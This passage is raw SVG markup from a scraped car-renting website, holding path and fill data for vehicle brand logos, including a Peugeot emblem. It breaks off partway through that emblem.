4.813 4.746 2.229 1.506 5.132 3.038 5.132 3.038l6.996 2.855s.084.005.19-.017c.172-.035.541-.15.836-.339l-2.826-1.66-6.173-3.627-4.483-2.634-4.485-2.635"/></g><g fill="#232A33"><path d="M24.496 25.081v.274c.286 1.13 2.613 3.233 4.87 4.758 2.257 1.523 5.094 3.033 5.094 3.033l6.979 2.848s.082.004.19-.018c.174-.036.535-.147.834-.339l-2.826-1.66-6.173-3.627-4.483-2.634-4.485-2.635"/></g><g fill="#232A33"><path d="M24.496 25.081v.276c.289 1.144 2.644 3.225 4.928 4.769 2.282 1.542 5.054 3.026 5.054 3.026l6.964 2.844s.08.002.189-.02c.176-.036.53-.145.832-.339-.011-.005-1.25-.735-2.826-1.66l-6.173-3.627-4.484-2.634-4.484-2.635"/></g><g fill="#232932"><path d="M24.496 25.081v.277c.292 1.158 2.676 3.219 4.986 4.779 2.31 1.561 5.014 3.023 5.014 3.023l6.948 2.837s.079 0 .189-.022a2.63 2.63 0 00.83-.338c-.011-.005-1.232-.724-2.826-1.66l-6.173-3.627-4.484-2.634-4.484-2.635"/></g><g fill="#222932"><path d="M24.496 25.081v.279c.296 1.17 2.707 3.211 5.044 4.79 2.337 1.578 4.973 3.017 4.973 3.017l6.933 2.829s.077 0 .189-.022c.18-.036.52-.14.828-.338l-2.826-1.66-6.173-3.627-4.484-2.633-4.484-2.635"/></g><g fill="#222932"><path d="M24.496 25.081v.28c.3 1.185 2.738 3.205 5.101 4.801 2.365 1.597 4.933 3.012 4.933 3.012l6.919 2.825s.075-.001.188-.024c.182-.038.513-.136.826-.338l-2.826-1.66-6.173-3.627-4.484-2.634-4.484-2.635"/></g><g fill="#212831"><path d="M24.496 25.081v.282c.303 1.197 2.768 3.196 5.16 4.811 2.39 1.615 4.893 3.007 4.893 3.007L41.451 36s.074-.002.188-.026c.185-.038.508-.133.824-.337-.011-.007-1.177-.69-2.826-1.66l-6.173-3.627-4.484-2.634-4.484-2.635"/></g><g fill="#212831"><path d="M24.496 25.081v.283c.306 1.212 2.8 3.19 5.218 4.823 2.418 1.633 4.852 3.002 4.852 3.002l6.887 2.81s.073-.001.188-.025c.187-.038.503-.13.822-.337l-2.826-1.66-6.174-3.627-4.483-2.635-4.484-2.634"/></g><g fill="#212731"><path d="M24.496 25.081v.285c.31 1.225 2.832 3.182 5.276 4.834a83.787 83.787 0 004.812 2.996l6.872 2.805s.485-.027 1.008-.364l-2.826-1.66c-1.686-.991-3.93-2.31-6.174-3.627l-8.968-5.269"/></g><g fill="#131822"><path d="M7.537 36s-.49-.029-1.022-.37c.061-.038 17.98-10.564 17.98-10.564v4.003L7.538 36z"/></g><g fill="#141822"><path d="M6.516 35.631c.06-.038 17.977-10.563 17.977-10.563.001.02-.005 3.98-.105 4.033-.026.014-16.86 6.896-16.86 6.896s-.485-.028-1.012-.366"/></g><g fill="#141923"><path d="M6.516 35.631c.06-.037 17.973-10.56 17.973-10.56.002.042-.01 3.955-.21 4.06-.053.029-16.76 6.865-16.76 6.865s-.483-.03-1.003-.365"/></g><g fill="#141923"><path d="M6.516 35.631c.06-.037 17.97-10.558 17.97-10.558.002.062-.016 3.93-.316 4.09-.079.04-16.662 6.827-16.662 6.827s-.477-.03-.992-.36"/></g><g fill="#151A23"><path d="M6.516 35.631c.058-.037 17.966-10.556 17.966-10.556.003.083-.021 3.906-.42 4.117-.106.055-16.564 6.795-16.564 6.795s-.473-.029-.982-.356"/></g><g fill="#151A24"><path d="M6.516 35.631c.057-.036 17.962-10.554 17.962-10.554.004.104-.027 3.881-.526 4.146-.131.069-16.464 6.762-16.464 6.762s-.469-.031-.972-.354"/></g><g fill="#151A24"><path d="M6.517 35.632c.057-.036 17.958-10.552 17.958-10.552.004.125-.031 3.857-.63 4.174-.158.084-16.366 6.728-16.366 6.728s-.464-.03-.962-.35"/></g><g fill="#161B25"><path d="M6.517 35.632c.056-.036 17.955-10.55 17.955-10.55.004.146-.037 3.834-.736 4.203-.183.097-16.266 6.694-16.266 6.694s-.463-.031-.953-.347"/></g><g fill="#161B25"><path d="M6.518 35.632l17.95-10.548c.006.166-.04 3.81-.84 4.232-.21.11-16.167 6.66-16.167 6.66s-.457-.032-.943-.344"/></g><g fill="#161C26"><path d="M6.518 35.632c.055-.034 17.947-10.545 17.947-10.545.007.186-.047 3.784-.946 4.258-.236.125-16.068 6.628-16.068 6.628s-.453-.033-.933-.341"/></g><g fill="#171C26"><path d="M6.519 35.633c.054-.034 17.943-10.544 17.943-10.544.006.207-.052 3.76-1.05 4.287-.265.141-15.971 6.594-15.971 6.594s-.448-.033-.922-.337"/></g><g fill="#171D26"><path d="M6.519 35.633a131672 131672 0 0117.94-10.541c.007.228-.059 3.736-1.157 4.316-.288.151-15.87 6.559-15.87 6.559s-.444-.033-.913-.334"/></g><g fill="#171D27"><path d="M6.519 35.634c.053-.033 17.935-10.54 17.935-10.54.009.25-.062 3.712-1.26 4.345-.315.167-15.772 6.526-15.772 6.526s-.44-.035-.903-.331"/></g><g fill="#181D27"><path d="M6.519 35.634c.052-.032 17.932-10.537 17.932-10.537.009.27-.068 3.687-1.366 4.373-.342.18-15.673 6.491-15.673 6.491s-.436-.034-.893-.327"/></g><g fill="#181E28"><path d="M6.52 35.634c.052-.032 17.928-10.536 17.928-10.536.01.292-.073 3.664-1.471 4.402-.368.194-15.573 6.458-15.573 6.458s-.434-.035-.884-.324"/></g><g fill="#181E28"><path d="M6.52 35.634c.05-.032 17.925-10.533 17.925-10.533.01.312-.08 3.639-1.577 4.43-.393.207-15.474 6.423-15.474 6.423s-.429-.034-.874-.32"/></g><g fill="#191F29"><path d="M6.521 35.634c.05-.031 17.92-10.531 17.92-10.531.011.332-.083 3.614-1.68 4.458-.422.223-15.377 6.39-15.377 6.39s-.423-.036-.863-.317"/></g><g fill="#191F29"><path d="M6.521 35.634c.05-.031 17.916-10.529 17.916-10.529.012.353-.088 3.59-1.786 4.487-.446.236-15.275 6.356-15.275 6.356s-.422-.036-.855-.314"/></g><g fill="#1A2029"><path d="M6.521 35.634c.048-.03 17.913-10.527 17.913-10.527.012.374-.094 3.566-1.891 4.516-.472.247-15.177 6.322-15.177 6.322s-.418-.036-.845-.311"/></g><g fill="#1A202A"><path d="M6.522 35.634c.048-.03 17.908-10.525 17.908-10.525.013.395-.098 3.541-1.995 4.544-.5.263-15.079 6.289-15.079 6.289s-.413-.038-.834-.308"/></g><g fill="#1A212A"><path d="M6.522 35.634c.047-.029 17.905-10.522 17.905-10.522.014.415-.103 3.516-2.101 4.57-.525.278-14.98 6.257-14.98 6.257s-.41-.038-.824-.305"/></g><g fill="#1B212B"><path d="M6.522 35.634c.047-.029 17.9-10.52 17.9-10.52.016.436-.108 3.492-2.205 4.6-.552.291-14.88 6.221-14.88 6.221s-.406-.038-.815-.301"/></g><g fill="#1B212B"><path d="M6.523 35.635c.046-.029 17.898-10.518 17.898-10.518.015.457-.115 3.468-2.31 4.628-.581.306-14.784 6.188-14.784 6.188s-.4-.039-.805-.298"/></g><g fill="#1B222B"><path d="M6.523 35.635c.045-.028 17.893-10.517 17.893-10.517.016.478-.118 3.444-2.416 4.658-.603.319-14.682 6.153-14.682 6.153s-.397-.038-.795-.294"/></g><g fill="#1C222C"><path d="M6.523 35.636c.045-.028 17.89-10.515 17.89-10.515.016.5-.125 3.42-2.521 4.686-.63.333-14.583 6.12-14.583 6.12s-.394-.04-.786-.291"/></g><g fill="#1C232C"><path d="M6.524 35.636c.044-.028 17.886-10.513 17.886-10.513.017.52-.13 3.396-2.626 4.714-.657.348-14.484 6.087-14.484 6.087s-.39-.04-.776-.288"/></g><g fill="#1C232D"><path d="M6.524 35.636c.043-.027 17.883-10.51 17.883-10.51.017.54-.135 3.37-2.732 4.742-.682.36-14.386 6.053-14.386 6.053s-.385-.041-.765-.285"/></g><g fill="#1D232D"><path d="M6.524 35.636c.043-.027 17.878-10.508 17.878-10.508.019.561-.14 3.346-2.835 4.77-.71.377-14.288 6.021-14.288 6.021s-.38-.043-.755-.284"/></g><g fill="#1D242D"><path d="M6.525 35.637C6.567 35.61 24.4 25.131 24.4 25.131c.02.582-.145 3.322-2.942 4.8-.735.387-14.187 5.983-14.187 5.983s-.377-.041-.746-.277"/></g><g fill="#1E242E"><path d="M6.526 35.637c.042-.026 17.87-10.504 17.87-10.504.021.603-.15 3.297-3.045 4.827-.761.403-14.089 5.952-14.089 5.952s-.373-.042-.736-.275"/></g><g fill="#1E252E"><path d="M6.526 35.637c.04-.026 17.867-10.502 17.867-10.502.02.623-.156 3.273-3.15 4.856-.79.416-13.99 5.917-13.99 5.917s-.371-.042-.727-.271"/></g><g fill="#1E252F"><path d="M6.526 35.637c.04-.025 17.863-10.5 17.863-10.5.022.644-.16 3.25-3.256 4.884-.814.43-13.89 5.884-13.89 5.884s-.367-.042-.717-.268"/></g><g fill="#1F262F"><path d="M6.526 35.637c.04-.025 17.86-10.497 17.86-10.497.021.664-.166 3.223-3.361 4.912-.84.444-13.792 5.851-13.792 5.851s-.362-.045-.707-.266"/></g><g fill="#1F262F"><path d="M6.526 35.638c.039-.025 17.856-10.496 17.856-10.496.022.686-.172 3.2-3.466 4.942-.867.457-13.693 5.816-13.693 5.816s-.357-.044-.697-.262"/></g><g fill="#202730"><path d="M6.526 35.638c.038-.024 17.851-10.494 17.851-10.494.024.707-.175 3.177-3.57 4.97-.893.471-13.595 5.781-13.595 5.781s-.352-.043-.686-.257"/></g><g fill="#202730"><path d="M6.527 35.638c.038-.024 17.848-10.492 17.848-10.492.024.728-.181 3.153-3.676 4.998-.92.486-13.495 5.75-13.495 5.75s-.35-.046-.677-.256"/></g><g fill="#202731"><path d="M6.528 35.638c.037-.024 17.844-10.49 17.844-10.49.026.75-.186 3.128-3.78 5.027-.947.499-13.397 5.714-13.397 5.714s-.345-.045-.667-.251"/></g><g fill="#212831"><path d="M6.528 35.639l17.84-10.487c.026.77-.191 3.103-3.885 5.054-.972.514-13.298 5.68-13.298 5.68s-.341-.045-.657-.247"/></g><g fill="#212832"><path d="M6.528 35.639l17.836-10.485c.027.79-.196 3.078-3.99 5.083-.999.528-13.198 5.648-13.198 5.648s-.338-.047-.648-.246"/></g><g fill="#222932"><path d="M6.529 35.639c.034-.022 17.833-10.483 17.833-10.483.027.81-.202 3.054-4.096 5.11-1.025.543-13.1 5.616-13.1 5.616s-.332-.048-.637-.243"/></g><g fill="#222932"><path d="M6.529 35.639l17.829-10.48c.028.83-.207 3.029-4.2 5.139-1.052.554-13.003 5.577-13.003 5.577s-.328-.045-.626-.236"/></g><g fill="#232A33"><path d="M6.529 35.639c.033-.021 17.825-10.479 17.825-10.479.028.852-.212 3.006-4.306 5.168-1.077.57-12.902 5.545-12.902 5.545s-.324-.046-.617-.234"/></g><g fill="#232A33"><path d="M6.53 35.64c.032-.02 17.821-10.477 17.821-10.477.03.873-.218 2.98-4.41 5.197-1.104.582-12.803 5.512-12.803 5.512s-.321-.048-.608-.232"/></g><g fill="#232B34"><path d="M6.53 35.64c.032-.02 17.818-10.475 17.818-10.475.029.894-.223 2.957-4.516 5.226-1.13.595-12.704 5.478-12.704 5.478s-.317-.049-.598-.23"/></g><g fill="#242B34"><path d="M6.53 35.64c.031-.02 17.814-10.473 17.814-10.473.03.914-.228 2.933-4.621 5.254-1.156.61-12.605 5.445-12.605 5.445s-.313-.05-.588-.226"/></g><g fill="#242C35"><path d="M6.531 35.64c.031-.02 17.81-10.47 17.81-10.47.03.936-.232 2.907-4.726 5.28-1.182.626-12.504 5.412-12.504 5.412s-.311-.049-.58-.222"/></g><g fill="#252C35"><path d="M6.531 35.64c.03-.02 17.806-10.469 17.806-10.469.031.956-.238 2.884-4.83 5.31-1.211.64-12.408 5.379-12.408 5.379s-.306-.05-.569-.22"/></g><g fill="#252D35"><path d="M6.532 35.641l17.803-10.466c.032.976-.244 2.86-4.937 5.338-1.235.654-12.306 5.344-12.306 5.344s-.302-.05-.56-.216"/></g><g fill="#262D36"><path d="M6.532 35.641L24.33 25.177c.034.998-.247 2.835-5.04 5.367-1.261.666-12.21 5.31-12.21 5.31s-.296-.052-.548-.214"/></g><g fill="#262D36"><path d="M6.532 35.641c.028-.018 17.794-10.462 17.794-10.462.035 1.019-.253 2.81-5.145 5.395-1.289.68-12.11 5.275-12.11 5.275s-.293-.05-.539-.208"/></g><g fill="#262E37"><path d="M6.533 35.641l17.79-10.46c.035 1.04-.258 2.786-5.25 5.423-1.314.694-12.01 5.243-12.01 5.243s-.29-.052-.53-.206"/></g><g fill="#272E37"><path d="M6.533 35.641l17.788-10.459c.034 1.062-.264 2.763-5.357 5.453-1.34.708-11.912 5.207-11.912 5.207s-.285-.051-.519-.201"/></g><g fill="#272F38"><path d="M6.533 35.642c.026-.017 17.783-10.457 17.783-10.457.036 1.082-.269 2.738-5.46 5.482-1.368.721-11.813 5.173-11.813 5.173s-.282-.052-.51-.198"/></g><g fill="#282F38"><path d="M6.534 35.642l17.78-10.454c.036 1.102-.275 2.713-5.567 5.51-1.392.733-11.713 5.138-11.713 5.138s-.278-.053-.5-.195"/></g><g fill="#283038"><path d="M6.534 35.642C6.559 35.626 24.31 25.19 24.31 25.19c.038 1.123-.28 2.69-5.671 5.537-1.42.75-11.615 5.106-11.615 5.106s-.273-.052-.49-.191"/></g><g fill="#293039"><path d="M6.534 35.642c.024-.016 17.773-10.45 17.773-10.45.037 1.144-.286 2.664-5.777 5.566-1.446.763-11.516 5.072-11.516 5.072s-.27-.052-.48-.188"/></g><g fill="#293139"><path d="M6.535 35.643l17.768-10.448c.04 1.165-.29 2.64-5.881 5.594-1.471.778-11.417 5.04-11.417 5.04s-.265-.055-.47-.186"/></g><g fill="#2A313A"><path d="M6.535 35.643C6.558 35.628 24.3 25.197 24.3 25.197c.039 1.186-.295 2.617-5.987 5.623-1.498.79-11.318 5.005-11.318 5.005s-.26-.054-.46-.182"/></g><g fill="#2A323A"><path d="M6.536 35.644L24.296 25.2c.04 1.206-.3 2.592-6.09 5.65-1.526.808-11.22 4.973-11.22 4.973s-.257-.056-.45-.179"/></g><g fill="#2A323B"><path d="M6.536 35.644l17.756-10.441c.041 1.226-.304 2.567-6.196 5.68-1.55.817-11.12 4.936-11.12 4.936s-.252-.055-.44-.175"/></g><g fill="#2B333B"><path d="M6.536 35.644c.02-.014 17.753-10.44 17.753-10.44.041 1.248-.31 2.544-6.301 5.708-1.577.833-11.022 4.904-11.022 4.904s-.249-.056-.43-.172"/></g><g fill="#2B333B"><path d="M6.536 35.644c.02-.013 17.749-10.438 17.749-10.438.042 1.269-.316 2.52-6.406 5.737-1.603.846-10.923 4.87-10.923 4.87s-.244-.058-.42-.171"/></g><g fill="#2C333C"><path d="M6.536 35.644c.02-.013 17.746-10.436 17.746-10.436.042 1.29-.321 2.495-6.512 5.766-1.63.86-10.824 4.835-10.824 4.835s-.24-.057-.41-.165"/></g><g fill="#2C343C"><path d="M6.537 35.644L24.278 25.21c.045 1.31-.325 2.47-6.616 5.794-1.655.874-10.724 4.802-10.724 4.802s-.237-.057-.401-.162"/></g><g fill="#2D343D"><path d="M6.537 35.644l17.738-10.431c.044 1.33-.332 2.446-6.722 5.82-1.68.891-10.625 4.771-10.625 4.771s-.233-.06-.391-.161"/></g><g fill="#2D353D"><path d="M6.538 35.644l17.734-10.43c.045 1.352-.336 2.422-6.827 5.85-1.707.904-10.526 4.736-10.526 4.736s-.23-.059-.381-.156"/></g><g fill="#2E353E"><path d="M6.538 35.644l17.73-10.427c.046 1.372-.341 2.397-6.932 5.878-1.733.916-10.426 4.7-10.426 4.7s-.225-.057-.372-.151"/></g><g fill="#2E363E"><path d="M6.539 35.645L24.265 25.22c.047 1.393-.347 2.373-7.036 5.907-1.76.93-10.328 4.667-10.328 4.667s-.222-.058-.362-.15"/></g><g fill="#2F363E"><path d="M6.539 35.645c.015-.01 17.723-10.423 17.723-10.423.046 1.414-.352 2.348-7.142 5.936-1.787.943-10.229 4.632-10.229 4.632s-.217-.059-.352-.145"/></g><g fill="#2F373F"><path d="M6.539 35.646c.015-.01 17.719-10.42 17.719-10.42.047 1.434-.357 2.323-7.247 5.962-1.813.959-10.13 4.6-10.13 4.6s-.214-.06-.342-.142"/></g><g fill="#30373F"><path d="M6.54 35.646c.014-.01 17.716-10.418 17.716-10.418.047 1.455-.363 2.3-7.353 5.991-1.838.971-10.031 4.566-10.031 4.566s-.21-.06-.332-.14"/></g><g fill="#303840"><path d="M6.54 35.646c.013-.01 17.711-10.416 17.711-10.416.049 1.475-.367 2.275-7.457 6.02-1.864.985-9.932 4.531-9.932 4.531s-.205-.06-.322-.135"/></g><g fill="#303840"><path d="M6.54 35.646l17.707-10.415c.05 1.497-.372 2.251-7.562 6.05-1.89.997-9.832 4.496-9.832 4.496s-.203-.06-.313-.131"/></g><g fill="#313940"><path d="M6.541 35.647l17.704-10.414c.05 1.518-.379 2.227-7.667 6.078-1.918 1.013-9.734 4.465-9.734 4.465s-.197-.062-.303-.13"/></g><g fill="#313941"><path d="M6.541 35.647l17.7-10.41c.051 1.538-.383 2.202-7.772 6.106-1.944 1.026-9.635 4.43-9.635 4.43s-.193-.063-.293-.126"/></g><g fill="#323941"><path d="M6.541 35.647l17.696-10.408c.052 1.559-.388 2.177-7.877 6.133-1.97 1.041-9.536 4.397-9.536 4.397s-.19-.062-.283-.122"/></g><g fill="#323A42"><path d="M6.542 35.647l17.692-10.406c.053 1.58-.392 2.153-7.982 6.162-1.997 1.055-9.437 4.363-9.437 4.363s-.186-.062-.273-.12"/></g><g fill="#333A42"><path d="M6.542 35.647l17.689-10.404c.052 1.6-.4 2.13-8.088 6.19-2.021 1.07-9.338 4.33-9.338 4.33s-.181-.064-.263-.116"/></g><g fill="#333B43"><path d="M6.542 35.648l17.684-10.402c.054 1.622-.403 2.104-8.192 6.22-2.048 1.081-9.239 4.293-9.239 4.293s-.176-.063-.253-.112"/></g><g fill="#343B43"><path d="M6.543 35.648c.008-.006 17.681-10.4 17.681-10.4.054 1.643-.408 2.08-8.297 6.248-2.076 1.096-9.14 4.261-9.14 4.261s-.174-.065-.244-.11"/></g><g fill="#343C43"><path d="M6.543 35.648L24.22 25.251c.055 1.662-.414 2.056-8.402 6.275-2.102 1.11-9.041 4.228-9.041 4.228s-.17-.065-.234-.106"/></g><g fill="#353C44"><path d="M6.543 35.648c.006-.005 17.673-10.395 17.673-10.395.057 1.683-.419 2.03-8.507 6.303-2.127 1.125-8.942 4.196-8.942 4.196s-.166-.065-.224-.103"/></g><g fill="#353D44"><path d="M6.544 35.648l17.67-10.394c.056 1.705-.425 2.008-8.613 6.333-2.154 1.138-8.843 4.16-8.843 4.16s-.161-.066-.214-.1"/></g><g fill="#363D45"><path d="M6.544 35.649L24.21 25.257c.057 1.726-.43 1.984-8.718 6.362-2.18 1.151-8.743 4.126-8.743 4.126s-.158-.067-.205-.096"/></g><g fill="#373E45"><path d="M6.544 35.649c.004-.004 17.662-10.39 17.662-10.39.058 1.747-.435 1.96-8.823 6.39-2.205 1.166-8.645 4.094-8.645 4.094s-.153-.068-.194-.094"/></g><g fill="#373E46"><path d="M6.545 35.649l17.658-10.388c.059 1.768-.44 1.936-8.927 6.418-2.233 1.18-8.547 4.06-8.547 4.06s-.148-.067-.184-.09"/></g><g fill="#383F46"><path d="M6.546 35.649C6.549 35.646 24.2 25.264 24.2 25.264c.06 1.787-.445 1.91-9.032 6.446-2.259 1.193-8.447 4.025-8.447 4.025s-.146-.068-.175-.086"/></g><g fill="#383F46"><path d="M6.546 35.65l17.65-10.384c.06 1.808-.45 1.886-9.137 6.475-2.286 1.208-8.348 3.991-8.348 3.991s-.141-.066-.165-.081"/></g><g fill="#394047"><path d="M6.546 35.65l17.647-10.381c.06 1.829-.455 1.86-9.243 6.503-2.311 1.22-8.249 3.958-8.249 3.958s-.138-.07-.155-.08"/></g><g fill="#394047"><path d="M6.546 35.65c.001-.002 17.643-10.379 17.643-10.379.062 1.85-.46 1.837-9.347 6.53-2.338 1.238-8.15 3.925-8.15 3.925l-.146-.076"/></g><g fill="#3A4148"><path d="M6.546 35.65l17.639-10.378c.063 1.872-.466 1.814-9.453 6.56-2.364 1.251-8.05 3.892-8.05 3.892l-.136-.074"/></g><g fill="#3A4148"><path d="M6.547 35.65l.125.07s5.563-2.594 7.954-3.857c9.086-4.8 9.62-4.696 9.557-6.588L6.547 35.65z"/></g></g></g><g fill="url(#j)" fill-rule="nonzero" transform="matrix(1 0 0 -1 5.846 36.203)"><g><g><g><path d="M.844 1.583S.628 1.192.669.573l17.98 10.565-3.408 2.002L.844 1.583z"/></g></g></g></g><g fill="url(#k)" fill-rule="nonzero" transform="matrix(1 0 0 -1 24.165 36.203)"><g><g><g><path d="M.33 11.138L18.312.575c.03.631-.164.986-.164.986L3.739 13.14l-3.408-2z"/></g></g></g></g><g fill="url(#l)" fill-rule="nonzero" transform="matrix(1 0 0 -1 20.932 25.238)"><g><g><g><path d="M3.098 20.978c-.215-.182-.354-.396-.354-.396L.155 2.175 3.563.173v21.123a2.234 2.234 0 01-.465-.318"/></g></g></g></g><g fill="url(#m)" fill-rule="nonzero" transform="matrix(1 0 0 -1 5.846 35.107)"><g><g><g><path d="M17.967 30.63c-.064-.076-.14-.177-.14-.177l-2.574-18.41 1.455-.751c-.302.242-.373.419-.408.546-.044.159-.016.336.003.555.034.412.174 1.477 1.82 18.398 0 0-.08-.067-.156-.162m3.777-18.78s-2.745-1.717-2.599-1.666c.479.173 1.465.64 2.043.748.673.127 1.148-.297 1.537-.566C22.796 10.317 36.517.177 36.58.133c-.074.27-.135.408-.135.408L22.038 12.03l-.294-.182zM.864.56S.773.37.72.125c.036.026 14.583 10.651 15.085 10.991.358.244.383.254.755.119l-.972.607-.337.181L.864.56z"/></g></g></g></g><g fill-rule="nonzero"><g><g fill="#495158"><path d="M21.671 23.065c-.14-.168-.12-.406-.112-.553.025-.544 2.253-18.035 2.253-18.035s-.035.04-.075.09l-.064.086-2.578 18.283a.3.3 0 01-.102.186L6.71 34.546s-.054.115-.083.213l14.806-11.495 2.461 1.367.221.07s-2.284-1.445-2.444-1.636"/></g><g fill="#454D53"><path d="M24.495 28.737L7.411 35.985l.068.01.057.006 16.85-6.886h-.002c.08-.029.13-.03.21-.005L41.454 36l.062-.005.061-.01-17.082-7.248z"/></g><g fill="#63696E"><path d="M27.904 23.064l14.378 11.483s.025.045.077.206c-.06-.046-14.186-11.048-14.77-11.494l.315-.195z"/></g><g fill="#4E575E"><path d="M27.589 23.259l-1.023.654-.055-.098c.737-.398 1.107-.596 1.05-1.04-.046-.353-2.315-18.217-2.315-18.217l.071.097 2.586 18.408-.314.196z"/></g><g fill="#131822"><path d="M6.51 35.514l17.351-10.4.094-.058c.024-.014.066-.073.01-.164l.224.184L6.513 35.588l-.003-.074z"/></g><g fill="#131822"><path d="M42.48 35.514l-17.41-10.43s-.066-.033-.072-.078c-.01-.07.054-.147.054-.147l-.281.208 17.706 10.521.003-.074z"/></g><g fill="#131822"><path d="M24.441 3.971l-.042.024-.166 20.532s.003.105-.014.13c-.04.055-.077.048-.196.037l.314.09.119-20.82-.015.008z"/></g></g></g><g fill="url(#n)" fill-rule="nonzero" transform="matrix(1 0 0 -1 23.087 29.624)"><g><g><g><path d="M1.251 4.326l.1-3.413s.015-.358.056-.358c.043 0 .047.357.047.357l.106 3.414h-.309z"/></g></g></g></g><g fill="#FFF" fill-rule="nonzero"><g><g><path d="M24.617 24.813l-.247-.002s-2.885-1.587-2.937-1.546c-.043.032 2.786 1.816 2.786 1.816l.146.215.262.002.146-.216 1.796-1.167s1.054-.623 1.02-.656c-.033-.032-1.076.557-1.076.557l-1.896.998z"/></g><g><path d="M24.727 25.402a2.623 2.623 0 00-.469.004L6.565 35.66l-.05-.03-.004-.07 17.59-10.466c.034-.02.222-.343.222-.407l.12-20.718.053-.027.055.03.117 20.715c0 .08.198.387.231.407l17.58 10.465-.001.068-.055.034-17.695-10.26z"/></g><g><path d="M24.635 25.663c.006-.073-.006-.192.052-.223.053-.027.19.047.217.065a.608.608 0 00.17-.305c-.058-.042-.175-.087-.175-.156 0-.064.114-.112.163-.152a.61.61 0 00-.136-.242c-.034.016-.164.101-.218.07-.056-.033-.044-.15-.045-.21a.48.48 0 00-.17-.05c-.06 0-.17.034-.17.038 0 .066.01.188-.042.217-.055.032-.194-.05-.22-.066a.595.595 0 00-.139.24c.057.037.157.088.157.155 0 .081-.108.126-.166.161a.605.605 0 00.17.303c.027-.018.154-.097.214-.067s.054.152.054.216a.555.555 0 00.141.016c.05 0 .143-.01.143-.01"/></g></g></g></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/peugeot.svg
body_size: 4401
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#0f0a59;stroke-width:0px;}</style></defs><path class="cls-1" d="M44.146,11.02c-.147,1.354-.274,2.707-.442,4.061-1.375,11.025-6.221,20.311-14.139,28.025-1.648,1.606-3.444,3.072-5.169,4.601h-.631c-1.115-.954-2.251-1.887-3.352-2.861-7.322-6.515-12.61-14.314-15.03-23.909-1.354-5.365-1.767-10.801-1.403-16.313.035-.526.288-.722.722-.877,4.51-1.606,9.152-2.63,13.901-3.156,8.297-.926,16.313.379,24.182,2.981.814.267,1.389.582,1.248,1.557-.014.112.077.238.112.358v5.534ZM24.866,1.348c-6.747.007-13.872,1.248-19.245,3.177-.414.147-.652.309-.673.814-.238,5.856.274,11.628,1.978,17.26,2.946,9.735,8.907,17.323,16.72,23.6.379.302.603.231.94-.042,4.026-3.24,7.588-6.915,10.513-11.186,6.137-8.956,8.437-18.929,7.932-29.667-.021-.519-.302-.652-.701-.785-5.947-2.02-12.063-3.114-17.463-3.17Z"/><path class="cls-1" d="M12.719,25.278c-.624-.259-.771-.778-.807-1.417.372.161.673.302,1.003.449.091-.379.168-.701.259-1.094.274.147.484.274.743.414.196-.624.484-1.213.533-1.816.021-.288-.407-.61-.631-.919-.323.288-.736.519-.926.87-.133.245.042.652.091,1.087-.245-.056-.456-.063-.617-.154-1.368-.736-2.427-1.795-3.163-3.17-.358-.666-.344-1.297.344-1.711,1.297-.785,2.637-1.508,3.935-2.293.498-.302.926-.701,1.396-1.045.771-.575,1.536-1.15,2.321-1.704.638-.449,1.297-.87,1.957-1.283.666-.414,1.297-.926,2.02-1.185,1.662-.582,3.373-1.017,5.057-1.536.807-.252,1.536-.126,2.286.238.68.33,1.403.596,2.125.814,2.02.589,3.871,1.487,5.506,2.826.722.589,1.108,1.262.835,2.195-.203.701.049,1.255.414,1.845,1.641,2.672,2.223,5.555,1.494,8.633-.267,1.143-.807,2.111-2.041,2.511-.238.077-.435.358-.61.575-.126.161-.224.365-.288.561-.582,1.901-1.873,3.079-3.696,3.801-.435.175-.835.638-1.073,1.073-.596,1.052-1.059,2.174-1.641,3.233-.259.47-.631.898-1.024,1.276-.414.4-.912.715-1.361,1.073-.856.68-1.69,1.34-1.059,2.665.196.421.126.982.119,1.48,0,.456-.252.638-.666.372-.645-.407-1.283-.821-1.901-1.269-.968-.715-1.901-1.487-2.875-2.188-2.097-1.515-3.296-3.57-3.801-6.067-.042-.203-.091-.4-.147-.652-.309.056-.582.105-.989.175v-3.416c-.61-.063-1.101-.112-1.732-.175.554-.807,1.031-1.501,1.55-2.258-.505.084-1.066.33-1.206.182-.589-.645-1.08-1.382-1.55-2.118-.154-.245-.154-.582-.224-.884.435.147.891.386,1.08-.344-.505-.14-.989-.267-1.564-.428.21.323.358.561.512.8l.014-.021ZM31.971,14.666c.463-.519.778-1.866.365-2.132-.393-.259-1.01-.21-1.529-.217-.302,0-.61.161-.919.21-.456.077-.912.119-1.515.189.203-.259.295-.372.421-.54-1.718-.168-3.352-.379-4.762.884.007-1.375.631-2.006,1.788-1.978.575.014,1.157-.035,1.732.021.512.049,1.066.098,1.508.337.849.456,1.725.68,2.658.505.708-.126,1.017.267,1.122.807.175.891.189,1.802-.491,2.539-.715.771-1.431,1.543-2.195,2.272-.358.337-.449.624-.281,1.094.659,1.845.491,3.689-.14,5.498-.224.631-.554,1.227-.891,1.964.21-.119.316-.168.414-.231,1.431-1.01,2.083-2.462,2.342-4.138.035-.245.091-.561.259-.701.372-.323.828-.554,1.269-.842.498.386-.21,1.571.919,1.781-.161,1.515-.133,1.487,1.024,2.665.68.701,1.241,1.515,1.809,2.223.428-1.375.905-2.925.54-4.503-.372-1.599-.961-3.149-1.438-4.727-.168-.568-.288-1.15-.428-1.732.133-.028.267-.056.4-.077,2.392,3.324,3.444,6.894,1.76,10.948,1.403-1.901,1.178-4.026.778-6.158-.407-2.146-1.269-4.075-2.875-5.618.231.105.463.203.694.309.512-1.501.463-1.95-.778-2.693-1.438-.856-2.967-1.557-4.489-2.258-.512-.238-1.206-.14-1.662-.435-1.543-1.01-3.093-.954-4.748-.372-.561.196-.961.435-1.234.961-.217.414-.47.975-.835,1.101-.87.302-1.809.386-2.721.561.161-.196.358-.344.582-.435.631-.252,1.29-.456,1.915-.736.267-.119.47-.393.701-.596-.056-.084-.112-.175-.168-.259-.568.161-1.143.323-1.711.484-1.613.449-2.42,2.202-4.11,2.518-.133.793-.912.722-1.389,1.045-.168.112-.344.274-.414.456-.252.624-.75.898-1.347,1.108-.568.196-1.136.428-1.662.722-.337.196-.575.554-.884.814-.61.505-.568,1.894-2.013,1.262v.21c.217.372.435.743.778,1.326.14-.856.252-1.459,1.108-1.15-.94,1.403-.933,1.915.014,2.448.042-.267.084-.519.133-.814.785-.217,1.578-.435,2.286-.631.4.351.722.631,1.108.968.